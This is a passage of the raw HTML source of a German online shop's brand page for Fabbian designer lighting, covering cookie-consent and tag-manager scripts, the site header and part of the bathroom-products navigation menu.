

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.de/brands/fabbian
body_size: 51210
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
                <meta charset="utf-8"/>
<meta name="title" content="Fabbian, Designer-Beleuchtung zum Verkauf | Gibelishop"/>
<meta name="description" content="Auf unserer Website bieten wir einen großen Katalog von Fabbian Beleuchtung zum besten Preis an. Werfen Sie einen Blick auf die Rabatte und unübersehbaren Angebote!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Fabbian, Designer-Beleuchtung zum Verkauf | Gibelishop</title>















<link  rel="canonical" href="https://gibelishop.de/brands/fabbian" />
<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Questrial&display=swap" />

<link  rel="icon" type="image/x-icon" href="https://gibelishop.de/media/favicon/default/favicon_gibeli.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://gibelishop.de/media/favicon/default/favicon_gibeli.png" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager --><script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"2"},"functionality_storage":{"default":"0","group":"2"},"security_storage":{"default":"0","group":"2"}},
        currentStoreId: 20,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>        
<style type="text/css" data-type="criticalCss">
    </style>
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-K22T889');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Swissup_FontAwesome5/fontawesome-free-5.15.4-web/css/all.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/mage/calendar.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Mageplaza_Blog/css/mpBlogIcon.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/styles-m.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Base/vendor/slick/amslick.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Customform/css/form-builder.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Customform/css/form-render.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/css/amhideprice.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_ShopbyBase/css/chosen/chosen.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/styles-l.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/print.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://fonts.googleapis.com/css?family=Questrial&display=swap">
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-with-filter amasty-mega-menu page-products categorypath- category-gibeli ambrand-index-index page-layout-2columns-left">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>






<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K22T889"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=AB0BUEB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T71MRIO]{display:none}#html-body [data-pb-style=LNY49NE],#html-body [data-pb-style=T71MRIO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AGEXGB4],#html-body [data-pb-style=TA14R8G]{display:flex;width:100%}#html-body [data-pb-style=K35T8P7],#html-body [data-pb-style=MSGM9MK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AB0BUEB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T71MRIO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AGEXGB4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MSGM9MK"><div data-content-type="text" data-appearance="default" data-element="main"><p id="A6G2W97">Tel:+393773285154 &nbsp;- &nbsp;WhatsApp - info@gibelishop.com</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LNY49NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TA14R8G"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K35T8P7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-top" style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;<a tabindex="0" title="Tel:+393773285154" href="tel:+393773285154" target="_blank" rel="noopener">Tel:+393773285154</a>

&nbsp; -&nbsp;<i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@gibelishop.com" href="mailto:info@gibelishop.com" target="_blank" rel="noopener">info@gibelishop.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393773285154 &amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Vergleichen</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Währung</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - Australischer Dollar                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - Britisches Pfund                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - Kanadischer Dollar                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - Schweizer Franken                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - US-Dollar                            </a>
                        </li>
                                                </ul>
        </div>
    </div>

        <div class="switcher language switcher-language"
         data-ui-id="language-switcher"
         id="switcher-language">
        <strong class="label switcher-label">Sprache</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-language"></use>
                </svg>
                <strong class="view-de_id20">
                    Deutsch                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en_id19 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.de\/stores\/store\/redirect\/","data":{"___store":"en_id19","___from_store":"de_id20","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvZmFiYmlhbg~~"}}'
                               aria-label="English"
                               title="English">
                               English                            </a>
                       </li>
                                                                                <li class="view-fr_id21 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.de\/stores\/store\/redirect\/","data":{"___store":"fr_id21","___from_store":"de_id20","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2JyYW5kcy9mYWJiaWFu"}}'
                               aria-label="Français"
                               title="Français">
                               Français                            </a>
                       </li>
                                                                                <li class="view-it_id22 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.de\/stores\/store\/redirect\/","data":{"___store":"it_id22","___from_store":"de_id20","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLml0L2JyYW5kcy9mYWJiaWFu"}}'
                               aria-label="Italiano"
                               title="Italiano">
                               Italiano                            </a>
                       </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">
<li class="authorization-link "
    data-label="oder"
    title="Anmelden"
    aria-label="Anmelden">
    <a href="https://gibelishop.de/customer/account/login/"                title="Anmelden"
        aria-label="Anmelden">
        Anmelden    </a>
</li>

<li><a href="https://gibelishop.de/customer/account/create/" id="idM65GsXjq" >Ein Konto erstellen</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://gibelishop.de/"
   title=""
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://gibelishop.de/media/logo/default/gibeli.webp">
        <img src="https://gibelishop.de/media/logo/default/gibeli.png"
             title=""
             alt=""
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://gibelishop.de/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://gibelishop.de/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop hier durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Zurücksetzen"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Zurücksetzen"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Schließen"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Schließen"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://gibelishop.de/wishlist/"
           class="amtheme-link"
           aria-label="Meine Wunschliste"
           title="Meine Wunschliste" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://gibelishop.de/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://gibelishop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Mein&#x20;Warenkorb"
       title="Mein&#x20;Warenkorb" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=GRD8IJD],#html-body [data-pb-style=X8TYC6R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X8TYC6R]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=GRD8IJD]{align-self:stretch}#html-body [data-pb-style=A2FELE1]{display:flex;width:100%}#html-body [data-pb-style=GI2YX24]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X8TYC6R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="GRD8IJD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A2FELE1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GI2YX24"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #f25a29 !important;
}
</style>
<p><a class="promozione" href="/werbeaktionen">WERBEAKTIONEN</a></p>
</div></div></div></div></div></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://gibelishop.de/armaturen" tabindex="-1" title="Armaturen">Armaturen</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://gibelishop.de/armaturen/waschtischarmaturen" tabindex="-1" title="Waschtischarmaturen">Waschtischarmaturen</a></li><li class="category-item&#x20;nav-0-1" role="presentation"><a href="https://gibelishop.de/armaturen/dusche-armaturen" tabindex="-1" title="Dusche&#x20;Armaturen">Dusche Armaturen</a></li><li class="category-item&#x20;nav-0-2" role="presentation"><a href="https://gibelishop.de/armaturen/badewanne-armaturen" tabindex="-1" title="Badewanne&#x20;Armaturen">Badewanne Armaturen</a></li><li class="category-item&#x20;nav-0-3" role="presentation"><a href="https://gibelishop.de/armaturen/bidet-armaturen" tabindex="-1" title="Bidet&#x20;Armaturen">Bidet Armaturen</a></li><li class="category-item&#x20;nav-0-4" role="presentation"><a href="https://gibelishop.de/armaturen/auslaufe" tabindex="-1" title="Ausl&#xE4;ufe">Ausläufe</a></li><li class="category-item&#x20;nav-0-5" role="presentation"><a href="https://gibelishop.de/armaturen/absperrhahne" tabindex="-1" title="Absperrh&#xE4;hne">Absperrhähne</a></li><li class="category-item&#x20;nav-0-6" role="presentation"><a href="https://gibelishop.de/armaturen/fernbedienungen" tabindex="-1" title="Fernbedienungen">Fernbedienungen</a></li><li class="category-item&#x20;nav-0-7" role="presentation"><a href="https://gibelishop.de/armaturen/kuchenarmaturen" tabindex="-1" title="K&#xFC;chenarmaturen">Küchenarmaturen</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://gibelishop.de/waschbecken" tabindex="-1" title="Waschbecken">Waschbecken</a><ul class="submenu"><li class="category-item&#x20;nav-1-0" role="presentation"><a href="https://gibelishop.de/waschbecken/freistehende-waschbecken" tabindex="-1" title="Freistehende&#x20;Waschbecken">Freistehende Waschbecken</a></li><li class="category-item&#x20;nav-1-1" role="presentation"><a href="https://gibelishop.de/waschbecken/wandwaschbecken" tabindex="-1" title="Wandwaschbecken">Wandwaschbecken</a></li><li class="category-item&#x20;nav-1-2" role="presentation"><a href="https://gibelishop.de/waschbecken/aufsatzwaschbecken" tabindex="-1" title="Aufsatzwaschbecken">Aufsatzwaschbecken</a></li><li class="category-item&#x20;nav-1-3" role="presentation"><a href="https://gibelishop.de/waschbecken/einbauwaschbecken" tabindex="-1" title="Einbauwaschbecken">Einbauwaschbecken</a></li><li class="category-item&#x20;nav-1-4" role="presentation"><a href="https://gibelishop.de/waschbecken/halbeinbauwaschbecken" tabindex="-1" title="Halbeinbauwaschbecken">Halbeinbauwaschbecken</a></li><li class="category-item&#x20;nav-1-5" role="presentation"><a href="https://gibelishop.de/waschbecken/waschbecken-mit-struktur" tabindex="-1" title="Waschbecken&#x20;Mit&#x20;Struktur">Waschbecken Mit Struktur</a></li><li class="category-item&#x20;nav-1-6" role="presentation"><a href="https://gibelishop.de/waschbecken/top-mit-integriertem-waschbecken" tabindex="-1" title="Top&#x20;mit&#x20;integriertem&#x20;Waschbecken">Top mit integriertem Waschbecken</a></li></ul></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://gibelishop.de/badewannen" tabindex="-1" title="Badewannen">Badewannen</a><ul class="submenu"><li class="category-item&#x20;nav-2-0" role="presentation"><a href="https://gibelishop.de/badewannen/freistehende-badewannen" tabindex="-1" title="Freistehende&#x20;Badewannen">Freistehende Badewannen</a></li><li class="category-item&#x20;nav-2-1" role="presentation"><a href="https://gibelishop.de/badewannen/eckwannen" tabindex="-1" title="Eckwannen">Eckwannen</a></li><li class="category-item&#x20;nav-2-2" role="presentation"><a href="https://gibelishop.de/badewannen/nischenwannen" tabindex="-1" title="Nischenwannen">Nischenwannen</a></li><li class="category-item&#x20;nav-2-3" role="presentation"><a href="https://gibelishop.de/badewannen/einbau-wannen" tabindex="-1" title="Einbau-Wannen">Einbau-Wannen</a></li><li class="category-item&#x20;nav-2-4" role="presentation"><a href="https://gibelishop.de/badewannen/halbeinbauwannen" tabindex="-1" title="Halbeinbauwannen">Halbeinbauwannen</a></li></ul></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://gibelishop.de/sanitarartikel" tabindex="-1" title="Sanit&#xE4;rartikel">Sanitärartikel</a><ul class="submenu"><li class="category-item&#x20;nav-3-0" role="presentation"><a href="https://gibelishop.de/sanitarartikel/freistehende-sanitarkeramik" tabindex="-1" title="Freistehende&#x20;Sanit&#xE4;rkeramik">Freistehende Sanitärkeramik</a></li><li class="category-item&#x20;nav-3-1" role="presentation"><a href="https://gibelishop.de/sanitarartikel/wandhangende-sanitarkeramik" tabindex="-1" title="Wandh&#xE4;ngende&#x20;Sanit&#xE4;rkeramik">Wandhängende Sanitärkeramik</a></li><li class="category-item&#x20;nav-3-2" role="presentation"><a href="https://gibelishop.de/sanitarartikel/urinale" tabindex="-1" title="Urinale">Urinale</a></li><li class="category-item&#x20;nav-3-3" role="presentation"><a href="https://gibelishop.de/sanitarartikel/betatigungsplatten" tabindex="-1" title="Bet&#xE4;tigungsplatten">Betätigungsplatten</a></li><li class="category-item&#x20;nav-3-4" role="presentation"><a href="https://gibelishop.de/sanitarartikel/handbrause-toilette" tabindex="-1" title="Handbrause&#x20;Toilette">Handbrause Toilette</a></li></ul></li><li class="category-item&#x20;nav-4" role="presentation"><a href="https://gibelishop.de/zubehor" tabindex="-1" title="Zubeh&#xF6;r">Zubehör</a><ul class="submenu"><li class="category-item&#x20;nav-4-0" role="presentation"><a href="https://gibelishop.de/zubehor/handtuchhalter" tabindex="-1" title="Handtuchhalter">Handtuchhalter</a></li><li class="category-item&#x20;nav-4-1" role="presentation"><a href="https://gibelishop.de/zubehor/spender-und-seife" tabindex="-1" title="Spender&#x20;und&#x20;Seife">Spender und Seife</a></li><li class="category-item&#x20;nav-4-2" role="presentation"><a href="https://gibelishop.de/zubehor/toilettenpapierhalter" tabindex="-1" title="Toilettenpapierhalter">Toilettenpapierhalter</a></li><li class="category-item&#x20;nav-4-3" role="presentation"><a href="https://gibelishop.de/zubehor/kleiderhaken" tabindex="-1" title="Kleiderhaken">Kleiderhaken</a></li><li class="category-item&#x20;nav-4-4" role="presentation"><a href="https://gibelishop.de/zubehor/toilettenburstenhalter" tabindex="-1" title="Toilettenb&#xFC;rstenhalter">Toilettenbürstenhalter</a></li><li class="category-item&#x20;nav-4-5" role="presentation"><a href="https://gibelishop.de/zubehor/aufbewahrungsboxen" tabindex="-1" 